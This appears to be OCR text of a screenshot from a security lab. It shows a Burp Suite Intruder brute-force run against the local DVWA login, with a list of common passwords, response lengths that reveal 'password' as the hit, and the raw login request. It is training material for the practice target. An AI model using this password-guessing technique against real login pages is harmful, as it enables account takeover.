 kali-linux-2025.1a-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
kali-linux-2025.1a-vmware-...
1 2 3 4 2 10:23
Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
4 password 200 5036
0 200 4993
1 123456 200 4993
2 12345 200 4993
3 123456789 200 4993
5 iloveyou 200 4993
6 princess 200 4993
7 1234567 200 4993
8 rockyou 200 4993
9 12345678 200 4993
10 abc123 200 4993
11 nicole 200 4993
12 daniel 200 4993
13 babygirl 200 4993
14 monkey 200 4993
Request Response
Raw Params Headers Hex
GET /DVWA/vulnerabilities/brute/?username=admin&password=password&Login=Login HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://127.0.0.1/DVWA/vulnerabilities/brute/
Cookie: security_level=0; security=low; PHPSESSID=5de000325fd0d271692101bf5733694d
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Priority: u=0, i
? < + > Type a search term 0 matches
24932 of 17309433
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
3 28°C
Haze
Search
ENG
IN
10:23
13-04-2025